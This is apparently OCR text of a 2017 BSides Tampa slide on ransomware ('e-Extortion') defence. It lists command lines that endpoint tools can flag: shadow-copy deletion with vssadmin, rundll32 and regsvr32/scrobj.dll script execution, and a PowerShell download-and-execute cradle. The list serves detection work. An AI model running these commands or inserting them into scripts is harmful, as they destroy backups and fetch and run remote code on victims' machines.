 Endpoint Solutions
• Able to review for heuristic patterns of binaries being called, and review command line
parameters such as:
• “Vssadmin.exe delete shadows /all /quiet del /f /q %0”
• “rundll32.exe C:\Users\$username\AppData\Local\Temp”
• “rundll32.exe javascript:\”\mshtml,RunHTMLApplication\<script execution
stuff>.RegRead(\”HKCU\\<specific registry path>”) “ will interpret in the
command line as “rundll.exe mshtml.dll, $hexadecimal for entry point in memory”
• “regsvr32.exe /s /u /i:< ^((http[s]?|ftp):\/)?\/?([^:\/\s]+)((\/\w+)*\/)([\w\-
\.]+[^#?\s]+)(.*)?(#[\w\-]+)?$ > scrobj.dll
• “Powershell -nop -c "iex(New-Object Net.WebClient).DownloadString :
“^((http[s]?|ftp):\/)?\/?([^:\/\s]+)((\/\w+)*\/)([\w\-\.]+[^#?\s]+)(.*)?(#[\w\-]+)?$ ´)”
• “Maliciousbinary.exe %windir%\system32\..\..\%s\mstc.exe”
e-Extortion Trends and Defense
Erik Iker
BSIDES
TAMPA
-2017-
BSidesTampa.net Irongeek